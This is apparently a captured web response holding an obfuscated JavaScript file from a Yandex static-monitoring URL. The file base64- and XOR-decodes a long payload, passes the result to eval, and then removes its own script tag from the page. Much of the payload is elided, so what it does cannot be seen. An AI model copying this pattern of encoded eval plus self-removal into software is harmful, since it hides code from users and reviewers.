

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58136
content:
eval(decodeURIComponent(G11A(atob(`RgAAQRcARgACRxAXClFGEVZXRgFwQgUXRgACazsSBlBCVQcOPF9dUBEJBkFta0FWJxcFdlFUUQIXByUDFlxRQA0KDRcADAFAUXFGEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/WwYMD1cXByADFlxRQA0KDRcADAFAUQsXAyYXBkZHRgpKLl1QXUFSIHNcUBYKClYdXUoRBkFGEVZdBhcADUFSJxcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwYMD1cXByATDFtWEVZVUxcBdhIEERcABApAUHZdEVZdVQEFAUFXWhcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VRANTVFXXQhAUQoDBFRAUXN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1cXBlZAUXEXAyYTAl5HUUFWIhcABVRAVHYXBl1AUXFGGgMAF3xTQA0TBmp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1dkURYWCl1cEVZdRgALEVMhRgV2EVYmUQIDDUFWIlRHWgcRCl1cEVZdBhcAdxBAUXFdEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/[base64]/WwAQD1cXBlJAUQR9Vg4AAEYcUAEDClxXZBYKE1dAQB1AUQptaxMAAUJTVw86BkpCWxYRPEZTRgMAF21tEVYmRgAAazsAEH9dUBEJBhcABkFXIBcFdhIED0dXEVckRgADBEFSJxcADUFWIQ==`),`c224de`)));function G11A(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);